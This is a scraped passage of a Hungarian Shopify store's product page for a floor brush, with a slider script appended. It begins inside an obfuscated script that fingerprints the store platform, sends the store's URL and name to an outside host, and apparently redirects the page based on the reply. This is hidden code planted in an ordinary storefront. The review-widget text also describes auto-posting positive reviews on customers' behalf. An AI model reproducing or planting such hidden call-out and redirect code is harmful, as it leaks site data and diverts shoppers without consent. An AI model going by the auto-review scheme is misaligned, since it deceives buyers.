_0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>
    

    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hotwinet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//hotwinet.com/cdn/shop/t/10/assets/predictive-search.js?v=31278710863581584031768815486" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 12rem;
    right: 2rem;
    z-index: 10;
    background-color: rgba(0,0,0,.4);
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1698031934846" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5102"><path d="M900.8 131.2H123.2c-12.8 0-24-11.2-24-24s11.2-24 24-24h777.6c12.8 0 24 11.2 24 24s-11.2 24-24 24z m-406.4 52.8c9.6-9.6 25.6-9.6 33.6 0L872 528c9.6 9.6 9.6 25.6 0 33.6-9.6 9.6-25.6 9.6-33.6 0L536 259.2v673.6c0 12.8-11.2 24-24 24s-24-11.2-24-24V259.2L185.6 561.6c-9.6 9.6-25.6 9.6-33.6 0-9.6-9.6-9.6-25.6 0-33.6l342.4-344z" fill="#ffffff" p-id="5103"></path></svg>
</div>
<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').show();
        }else{
           $('.lt_back_to_top').hide();
        }
    }

    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     

    

<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "80526377280"
  script.dataset.page = "product"
	script.dataset.productId = "8984616010048"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 80526377280,
	productName : "🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)",
	productId : 8984616010048,
	productImage : ["\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"hotwinet","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    80526377280
</script><script id="tt_product" type="application/json">
    {"id": 8984616010048,"title": "🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)", "image_url": "//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hotwinet.com/cdn/shop/t/10/assets/featured-collection.js?v=21732838347581131311768815486
body_size: -221
content:
document.addEventListener("DOMContentLoaded",function(){const wrapper=document.querySelector('[id^="Slider-"]'),nextBtn=document.getElementById("nextBtn"),prevBtn=document.getElementById("prevBtn"),boxesPerPage=window.columns_desktop;let currentIndex=0;function updateVisibleBoxes(){const boxes=wrapper.children;for(let i=0;i<boxes.length;i++)i>=currentIndex&&i<currentIndex+boxesPerPage?boxes[i].style.display="block":boxes[i].style.display="none";updatePagination(),updateButtons()}function updatePagination(){const totalBoxes=wrapper.children.length,totalPages=Math.ceil(totalBoxes/boxesPerPage);for(let i=0;i<totalPages;i++){const pageNumber=document.createElement("span");pageNumber.classList.add("page-number"),i===currentIndex/boxesPerPage&&pageNumber.classList.add("active"),pageNumber.textContent=i+1,pageNumber.addEventListener("click",()=>{currentIndex=i*boxesPerPage,updateVisibleBoxes()})}}function updateButtons(){prevBtn.disabled=currentIndex===0,nextBtn.disabled=currentIndex+boxesPerPage>=wrapper.children.length}nextBtn.addEventListener("click",()=>{currentIndex+boxesPerPage<wrapper.children.length-window.columns_desktop&&(currentIndex+=boxesPerPage,updateVisibleBoxes())}),prevBtn.addEventListener("click",()=>{currentIndex-boxesPerPage>=0&&(currentIndex-=boxesPerPage,updateVisibleBoxes())}),updateVisibleBoxes()});
//# sourceMappingURL=/cdn/shop/t/10/assets/featured-collection.js.map?v=21732838347581131311768815486
